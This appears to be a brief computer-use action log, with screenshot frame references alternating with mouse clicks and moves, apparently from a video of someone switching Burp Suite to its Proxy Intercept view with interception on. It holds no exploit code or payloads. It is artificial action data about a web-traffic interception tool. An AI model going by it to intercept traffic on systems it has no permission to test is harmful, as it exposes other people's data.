
left_click(1081, 646)

left_click(1277, 715)

- Switch Burp to the Proxy Intercept view with interception on
left_click(472, 108)

mouse_move(537, 513)

mouse_move(483, 502)
